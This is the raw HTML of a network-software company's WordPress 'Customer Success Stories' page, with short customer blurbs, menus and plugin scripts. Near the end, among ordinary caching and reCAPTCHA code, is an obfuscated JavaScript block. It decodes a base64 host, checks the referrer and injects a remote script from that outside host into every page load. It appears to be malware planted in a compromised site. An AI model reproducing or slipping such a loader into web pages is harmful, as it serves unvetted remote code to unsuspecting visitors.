href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1363"><a href="https://resonatenetworks.com/solutions/">Solutions</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://resonatenetworks.com/solutions/resources/">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://resonatenetworks.com/solutions/software-load-balancing/">Software Load Balancing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://resonatenetworks.com/solutions/cloud-load-balancing/">Cloud Load Balancing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://resonatenetworks.com/solutions/application-delivery/">Application Delivery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://resonatenetworks.com/solutions/application-security/">Application Security</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://resonatenetworks.com/it-staffing/">IT Staffing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://resonatenetworks.com/support/">Support</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://resonatenetworks.com/support/new-user-registration/">New User Registration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://resonatenetworks.com/support/request-a-demo/">Request a Demo</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://resonatenetworks.com/contact/">Contact</a></li></ul></nav></aside><section class="pinacop_page_header" data-parallax="image" data-bg-image="https://resonatenetworks.com/wp-content/uploads/2018/05/customer-sucess-stories.png"><div class="container"><div class="banner-title"><h1>Customer Success Stories</h1></div></div></section><div id="visual_composer_page"><div  class="vc_row vc-row-wrapper vc_custom_1522665022563"  data-parallax_sense="30"><div class="wpb_row row" ><div class="eight columns vc-column-extra-class-690e0a099d5d1"  data-parallax_sense="30"><div class="wpb_wrapper"><div class="vc-row-wrapper vc_inner vc-row-wrapper"><div class="row wpb_row"><div class="vc-column-hover-690e0a099d872 columns twelve"><div class="wpb_wrapper"><script type="litespeed/javascript">(function($){$("head").append("<style>#gp-690e0a099d93d.icon-box.top {background: #f7f8f4;}</style>")})(jQuery)</script><div id="gp-690e0a099d93d" class="icon-box top  top-center "  ><div class="icon-container "><i class=" fa fa-adjust" aria-hidden="true"></i></div><div class="content"><h4 class="title"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1511 aligncenter" data-src="https://resonatenetworks.com/wp-content/uploads/2018/04/1_testimonial.png" alt="bank of america logo" width="200" height="26" /></h4><p>Resonate Central Dispatch optimizes customer experience and availability for Bank of America.</p></div></div><div class="clearfix"></div><script type="litespeed/javascript">(function($){$("head").append("<style>#gp-690e0a099d9cc.icon-box.top {background: #f7f8f4;}</style>")})(jQuery)</script><div id="gp-690e0a099d9cc" class="icon-box top  top-center "  ><div class="icon-container "><i class=" fa fa-adjust" aria-hidden="true"></i></div><div class="content"><h4 class="title"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1412 aligncenter" data-src="https://resonatenetworks.com/wp-content/uploads/2017/11/3_testimonial.png" alt="T-Mobile Logo" width="200" height="48" /></h4><p>T-Mobile chooses Resonate to solve the challenges of Seibel migration to VM.</p></div></div><div class="clearfix"></div><script type="litespeed/javascript">(function($){$("head").append("<style>#gp-690e0a099da17.icon-box.top {background: #f7f8f4;}</style>")})(jQuery)</script><div id="gp-690e0a099da17" class="icon-box top  top-center "  ><div class="icon-container "><i class=" fa fa-adjust" aria-hidden="true"></i></div><div class="content"><h4 class="title"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1413 aligncenter" data-src="https://resonatenetworks.com/wp-content/uploads/2017/11/2_testimonial.png" alt="Lilly Logo" width="165" height="90" /></h4><p>Lilly chooses Resonate Central Dispatch to provide high utilization and availability for under-utilized and under-used server assets.</p></div></div><div class="clearfix"></div><script type="litespeed/javascript">(function($){$("head").append("<style>#gp-690e0a099da58.icon-box.top {background: #f7f8f4;}</style>")})(jQuery)</script><div id="gp-690e0a099da58" class="icon-box top  top-center "  ><div class="icon-container "><i class=" fa fa-adjust" aria-hidden="true"></i></div><div class="content"><h4 class="title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-1415 aligncenter" data-src="https://resonatenetworks.com/wp-content/uploads/2018/03/4_testimonial.png" alt="Game Central Logo" width="75" height="75" /></h4><p>GameShadow utilizes Resonate Central Dispatch to optimize their user experience and availability for the de-facto online source for the avid gaming community.</p></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="four columns vc-column-extra-class-690e0a099db01"  data-parallax_sense="30"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><ul><li class="widget"><form role="search" method="get" id="searchform_690e0a099dcb4" class="form-search" action="https://resonatenetworks.com/">
<input type="text" value="" name="s" id="s_690e0a099dcb3" class="search-query" placeholder="Search on site...">
<span class="gp-background-main" style="display: none;"></span>
<input type="submit" value="Search" class="gp-search-btn">
<i class="gp-socicon-Search fa fa-search"></i><span class="header-search-switcher icon dti-remove close-search"></span></form></li><li class="widget"><h4>About Us</h4><div class="menu-about-page-container"><ul id="menu-about-page" class="menu"><li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://resonatenetworks.com/about/faq/">General FAQ</a></li><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1506 current_page_item menu-item-1683"><a href="https://resonatenetworks.com/about/customer-success-stories/" aria-current="page">Customer Success Stories</a></li><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://resonatenetworks.com/blog/">Blog</a></li></ul></div></li><li class="widget"><div class="textwidget"></div></li></ul></div></div></div></div></div></div></div><footer id="footer" class="site-footer"><div class="footer-wrapper"><div class="container"><aside class="widget-area row"><div class="widget-column footer-widget-1 col-md-3"><section id="media_image-2" class="widget widget_media_image"><a href="http://resonatenetworks.com"><img data-lazyloaded="1" src="[data-uri]" width="93" height="50" data-src="https://resonatenetworks.com/wp-content/uploads/2018/04/footer-logo-1-1.png" class="image wp-image-1871  attachment-full size-full" alt="Resonate" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="pinacop_ess_about_us_widget-1" class="widget widget_pinacop_ess_about_us_widget"><div class="pinacop_address_widget"><div class="content">90 Great Oaks BLVD Suite 205,
San Jose, California 95119<ul><li><a href="https://www.facebook.com/Resonate-Networks-1920138358055526/" target="_blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://twitter.com/ResonateNetwrk" target="_blank"><i class="fab fa-twitter-square"></i></a></li><li><a href="https://www.linkedin.com/company/official-resonate-networks/" target="_blank"><i class="fab fa-linkedin"></i></a></li></ul></div></div></section></div><div class="widget-column footer-widget-2 col-md-2"><section id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widget-title">Pages</h2><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-1716"><a href="https://resonatenetworks.com/about/">About</a></li><li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1506 current_page_item menu-item-1813"><a href="https://resonatenetworks.com/about/customer-success-stories/" aria-current="page">Customer Success Stories</a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://resonatenetworks.com/about/faq/">FAQs</a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://resonatenetworks.com/blog/">Blog</a></li><li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://resonatenetworks.com/privacy-policy/">Privacy Policy</a></li></ul></div></section></div><div class="widget-column footer-widget-3 col-md-2"><section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Products</h2><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></div></section></div></aside><div class="bottom-footer"><div class="copy-right pull-left"><p>Copyright © 2018 Resonate. All Rights Reserved.</p></div></div></div></div><div class="copyright-bar"><div class="container"><div class="site-info"><p>
Hello, where are you?</p></div></div></div></footer></div>
 <script type="litespeed/javascript">var recaptcha_widgets={};function wp_recaptchaLoadCallback(){try{grecaptcha}catch(err){return}
var e=document.querySelectorAll?document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)'):document.getElementsByClassName('g-recaptcha'),form_submits;for(var i=0;i<e.length;i++){(function(el){var wid;if(!el.childNodes.length){wid=grecaptcha.render(el,{'sitekey':'6Lcf4lAUAAAAANRpvBd8A2h7FHBOUkkECvaIKOe0','theme':el.getAttribute('data-theme')||'light'});el.setAttribute('data-widget-id',wid)}else{wid=el.getAttribute('data-widget-id');grecaptcha.reset(wid)}})(e[i])}}
if(typeof jQuery!=='undefined')
jQuery(document).ajaxComplete(function(evt,xhr,set){if(xhr.responseText&&xhr.responseText.indexOf('6Lcf4lAUAAAAANRpvBd8A2h7FHBOUkkECvaIKOe0')!==-1)
wp_recaptchaLoadCallback();})</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>  <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/resonatenetworks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/resonatenetworks.com\/wp-admin\/admin-ajax.php"}</script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/resonatenetworks.com\/wp-admin\/admin-ajax.php","nonce":"dc23331ad9","post_id":"1506"}</script> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js"></script> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script> <script type="litespeed/javascript" data-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxPLUPNCX0DaKY418Rb-JD7Ve784tcgMg&#038;region=US" id="gmap-api-js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lfpg-oUAAAAAB15TqOIpaIHSR14jSPqcZuD-Fs3&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-extra" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lfpg-oUAAAAAB15TqOIpaIHSR14jSPqcZuD-Fs3","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script type="litespeed/javascript">function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8},_0x2034(_0x512a6a,_0x5664fc)}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d.push(_0x89af1d.shift())}catch(_0x2b9ae4){_0x89af1d.push(_0x89af1d.shift())}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a)},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212)}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5};return _0x360f()}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/litespeed/js/697fbeae1c789b649b90468e09d0f842.js?ver=55cdf"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-07 11:02:33 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-07 11:02:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f3cf9ce77be829ac807e13c39f348642.css -->
<!-- QUIC.cloud UCSS bypassed due to generation error ❌ /ucss/8a2ffaf6c629ec270e6584b4920341d7.css -->